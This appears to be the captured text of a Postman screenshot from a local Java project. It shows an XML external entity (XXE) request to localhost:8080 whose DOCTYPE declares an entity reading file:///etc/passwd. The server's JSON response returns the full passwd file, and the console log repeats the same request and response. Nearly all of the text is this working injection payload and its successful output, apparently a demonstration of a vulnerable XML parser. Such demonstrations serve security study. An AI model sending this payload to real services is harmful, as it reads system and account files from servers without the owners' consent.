 GET localhost:8080
No Environment
java_xml / localhost:8080
Save
GET localhost:8080
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
3 <root>
4 ····<test>&xxe;</test>
5 </root>
Body Cookies Headers (5) Test Results Status: 200 OK Time: 28 ms Size: 1.14 KB Save Response
Pretty Raw Preview Visualize
{"response":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/
sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nspring:x:1000:1000:,,,:/home/
spring:/bin/bash\n"}
Find and Replace Console All Logs Clear
GET http://localhost:8080/ 200 28 ms
Show pretty log
GET / HTTP/1.1
Content-Type: application/xml
User-Agent: PostmanRuntime/7.28.0
Accept: */*
Postman-Token: db0a8305-7f7a-4cd0-8307-9e38d8dae6e4
Host: localhost:8080
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Length: 139
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root>
<test>&xxe;</test>
</root>
HTTP/1.1 200 OK
Content-Type: application/json
Transfer-Encoding: chunked
Date: Fri, 04 Jun 2021 13:40:36 GMT
Keep-Alive: timeout=60
Connection: keep-alive
{"response":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync
\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:new
s:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:bac
kup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
b/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nspring:x:1000:1000:,,,:/home/spring:/bin/bash\n"}